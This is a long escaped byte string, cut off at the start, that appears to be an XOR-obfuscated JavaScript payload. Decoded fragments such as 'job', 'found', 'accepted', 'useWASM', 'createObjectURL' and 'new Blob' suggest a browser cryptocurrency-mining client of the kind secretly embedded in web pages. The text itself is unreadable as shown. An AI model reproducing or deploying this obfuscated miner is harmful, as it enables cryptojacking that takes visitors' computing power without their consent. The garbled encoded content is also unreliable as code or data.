x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gq